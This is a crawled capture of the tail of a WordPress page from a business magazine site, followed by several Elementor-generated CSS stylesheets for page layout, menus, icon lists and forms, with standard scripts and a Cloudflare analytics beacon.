var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://americanceomag.com/wp-includes/js/wp-util.min.js?ver=6.6.1" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://americanceomag.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.1.3" id="wpforms-elementor-js"></script>
	<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<!-- start Simple Custom CSS and JS -->
<!-- 61011946607ca320fdfdb742d0b05210 --><!-- end Simple Custom CSS and JS -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"739ae9bb31a248afa465129e0620aac7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 20:47:29 -->

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-1995.css?ver=1723942299
body_size: 91
content:
.elementor-1995 .elementor-element.elementor-element-104d40f2 > .elementor-container{max-width:1206px;}.elementor-1995 .elementor-element.elementor-element-104d40f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1995 .elementor-element.elementor-element-104d40f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1995 .elementor-element.elementor-element-339ff711 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1995 .elementor-element.elementor-element-339ff711:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1995 .elementor-element.elementor-element-339ff711 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1995 .elementor-element.elementor-element-339ff711 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:69px 69px 69px 69px;}.elementor-1995 .elementor-element.elementor-element-339ff711 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1995 .elementor-element.elementor-element-1c35b82e{text-align:justify;}.elementor-1995 .elementor-element.elementor-element-1c35b82e .elementor-heading-title{color:#000000;font-family:"Georgia", Sans-serif;font-size:28px;letter-spacing:1.2px;-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-1995 .elementor-element.elementor-element-6861e667{padding:0px 4px 0px 0px;}.elementor-1995 .elementor-element.elementor-element-1bced1b3{text-align:justify;color:#000000;font-family:"Georgia", Sans-serif;font-size:15px;line-height:25px;letter-spacing:0.5px;word-spacing:0px;}:root{--page-title-display:none;}body.elementor-page-1995:not(.elementor-motion-effects-element-type-background), body.elementor-page-1995 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(max-width:1024px){.elementor-1995 .elementor-element.elementor-element-339ff711 > .elementor-element-populated{padding:17px 17px 17px 17px;}}@media(max-width:767px){.elementor-1995 .elementor-element.elementor-element-104d40f2{padding:0px 0px 0px 0px;}.elementor-1995 .elementor-element.elementor-element-339ff711 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1995 .elementor-element.elementor-element-1c35b82e{text-align:left;}.elementor-1995 .elementor-element.elementor-element-1c35b82e .elementor-heading-title{font-size:1.5rem;}.elementor-1995 .elementor-element.elementor-element-3c4fdde6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-1995 .elementor-element.elementor-element-339ff711{width:73%;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-7.css?ver=1723916081
body_size: 1186
content:
.elementor-7 .elementor-element.elementor-element-518e6d37{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-518e6d37.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7 .elementor-element.elementor-element-50b37a56{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--background-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-50b37a56.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7 .elementor-element.elementor-element-efc3e27.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-7 .elementor-element.elementor-element-2a52d31d{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:100px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-2a52d31d.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-slide-item{height:90px;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-slide-item .bdt-slide-link{color:#02010100;background-color:#A8434300;padding:40px 100px 40px 450px;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-slide-item .bdt-slide-link svg{fill:#02010100;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-prev i, .elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-next i{color:#fff;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-prev i,
					.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-next i{font-size:20px;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-prev{left:0px;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-next{right:0px;}.elementor-7 .elementor-element.elementor-element-17e07eac{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--align-items:center;--background-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-420de98f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-widget-container{text-align:right;}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon{background-color:#002868;}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon i{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon svg{fill:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon:hover{background-color:var( --e-global-color-54fb041 );}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon:hover i{color:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon:hover svg{fill:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-input-focus .hfe-search-icon-toggle input[type=search]{width:250px;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-input-focus .hfe-search-form__input:focus{background-color:#ededed;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;border-radius:3px;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-search-icon-toggle i{color:#002868;border-color:#002868;fill:#002868;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-search-icon-toggle input[type=search]{padding:0 calc( 25px / 2);}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-search-icon-toggle i.fa-search:before{font-size:25px;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-search-icon-toggle i.fa-search, .elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-search-icon-toggle{width:25px;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7{z-index:1;}.elementor-7 .elementor-element.elementor-element-79b20113{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-79b20113:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-79b20113 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002868;}.elementor-7 .elementor-element.elementor-element-79b20113, .elementor-7 .elementor-element.elementor-element-79b20113::before{--border-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-4dc963e9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-container, .elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-container .eael-simple-menu-toggle, .elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-responsive{border-style:none;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Times New Roman", Sans-serif;font-size:19px;font-weight:400;text-transform:capitalize;letter-spacing:0.5px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li > a{color:#FFFFFF;background-color:var( --e-global-color-54fb041 );}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li > a > span svg{fill:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-toggle-text{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li a span, .elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li span.eael-simple-menu-indicator svg, .elementor-7 .elementor-element.elementor-element-11b4370c .indicator-svg svg{width:15px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator:before{color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator{background-color:#ffffff;border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li:hover > a{color:#FFFFFF;background-color:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li:hover > a > span svg{fill:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li.current-menu-item > a > span svg{fill:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li.current-menu-item > a.eael-item-active{color:#FFFFFF;background-color:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:#FFFFFF;background-color:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:var( --e-global-color-54fb041 );border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-container .eael-simple-menu-toggle i{font-size:21px;color:#ffffff;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-container .eael-simple-menu-toggle svg{width:21px;fill:#ffffff;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li > a{color:#FFFFFF;background-color:#000000;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li a span, .elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator svg, .elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li a .indicator-svg svg{width:12px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator:before{color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator{background-color:#ffffff;border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li:hover > a{color:#F4A21B;background-color:#000000;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li.current-menu-item > a.eael-item-active{color:#F4A21B;background-color:#000000;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li.current-menu-ancestor > a.eael-item-active{color:#F4A21B;background-color:#000000;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff;border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input.wpcf7-text, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container .wpcf7-file{width:70%;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container textarea.wpcf7-textarea{width:100%;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input.wpcf7-text{height:45px;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input.wpcf7-submit{width:30%;height:46px;color:#FFFFFF;background-color:var( --e-global-color-d559c70 );border-style:none;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container textarea, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container select{margin:0px 0px -16px 0px;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container label{color:#000000;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container select.wpcf7-select, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input.wpcf7-text, .elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container textarea.wpcf7-textarea{color:#000000;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container select.wpcf7-select option{color:#000000;}.elementor-7 .elementor-element.elementor-element-ed2425b .premium-cf7-container input.wpcf7-submit:hover{color:var( --e-global-color-54fb041 );background-color:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-ed2425b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-ed2425b.elementor-element{--align-self:center;}.elementor-7 .elementor-element.elementor-element-9d066d7{--display:flex;--background-transition:0.3s;}@media(max-width:1024px){.elementor-7 .elementor-element.elementor-element-17e07eac{--gap:4px 4px;}.elementor-7 .elementor-element.elementor-element-420de98f{--icon-size:16px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-size:17px;}.elementor-7 .elementor-element.elementor-element-11b4370c{width:var( --container-widget-width, 200px );max-width:200px;--container-widget-width:200px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-518e6d37{--width:91%;}.elementor-7 .elementor-element.elementor-element-50b37a56{--width:26.463%;}.elementor-7 .elementor-element.elementor-element-2a52d31d{--width:59.514%;}.elementor-7 .elementor-element.elementor-element-79b20113{--content-width:1442px;}}@media(max-width:767px){.elementor-7 .elementor-element.elementor-element-518e6d37{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;}.elementor-7 .elementor-element.elementor-element-50b37a56{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-2a52d31d{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-17e07eac{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;}.elementor-7 .elementor-element.elementor-element-420de98f.elementor-element{--align-self:center;}.elementor-7 .elementor-element.elementor-element-4dc963e9{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-size:17px;}.elementor-7 .elementor-element.elementor-element-11b4370c{width:var( --container-widget-width, 321px );max-width:321px;--container-widget-width:321px;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-9.css?ver=1723916081
body_size: 777
content:
.elementor-9 .elementor-element.elementor-element-237897e3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--flex-wrap:wrap;--background-transition:0.3s;--padding-top:50px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-9 .elementor-element.elementor-element-237897e3:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-237897e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002868;}.elementor-9 .elementor-element.elementor-element-237897e3, .elementor-9 .elementor-element.elementor-element-237897e3::before{--border-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-6dd7b346{--display:flex;--justify-content:space-between;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-6dd7b346.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-517553a7{text-align:left;}.elementor-9 .elementor-element.elementor-element-517553a7.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-222ca82{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-item > a{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;letter-spacing:0.3px;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-text{color:#DAD9D9;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-222ca82 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-222ca82 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-82d3b39{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-item > a{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;letter-spacing:0.3px;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-text{color:#DAD9D9;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-82d3b39 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-2632170{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-item > a{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;letter-spacing:0.3px;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-text{color:#DAD9D9;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-2632170 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-eaa9729{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-item > a{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;letter-spacing:0.3px;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-text{color:#DAD9D9;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-eaa9729 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9 